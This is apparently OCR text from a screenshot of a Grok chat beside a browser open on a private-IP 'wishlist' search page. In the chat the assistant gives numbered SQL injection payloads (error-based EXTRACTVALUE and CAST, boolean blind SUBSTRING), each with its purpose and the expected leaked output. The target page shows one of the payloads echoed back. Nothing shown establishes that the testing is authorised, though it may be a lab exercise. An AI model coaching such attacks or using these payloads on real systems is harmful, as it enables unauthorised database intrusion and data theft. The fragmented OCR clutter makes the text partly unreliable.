 SF
grok.com/chat/3...
2
GitHub
Charity - Donation...
bootstrapfree tem...
All Bookmarks
Grok
gc
Why: Tries alternative common columns.
Expected: Might show user IDs and emails.
5. Error-Based Injection (Force Errors to Leak Data)
If UNION stops working, try error-based techniques.
Payload: test' AND EXTRACTVALUE(1, CONCAT(0x3a, database())) --
Why: Forces a MySQL error that might include the database name.
Expected: An error message like XPATH syntax error: ':wishlist_db'.
Payload: test' AND 1=CAST((SELECT database()) AS INT) --
Why: Attempts to cause a type-casting error in MySQL.
Expected: Might reveal the database name in the error.
6. Blind SQL Injection (If Results Are Suppressed)
If the app stops showing results, switch to blind techniques.
Boolean-Based:
Payload: test' AND SUBSTRING((SELECT database()), 1, 1)='w' --
Expected: If the database name starts with w (e.g., wishlist_db), the result will be
the same as a true condition (e.g., normal page load). Adjust the letter to guess the
How can Grok help?
DeepSearch
Think
Grok 3
172.16.252.239/se
hash to txt - Goog
which algorithm is
Not Secure
172.16.252.239/...
R
Verify it's you
GitHub
Charity - Donation...
bootstrapfree tem...
All Bookmarks
Maisie
Search Results
Search Results
You Originally Searched for:test' AND 1=CAST((SELECT database())
AS INT) -- There were:0 Results
ERROR NO Results
Number Gift Where to buy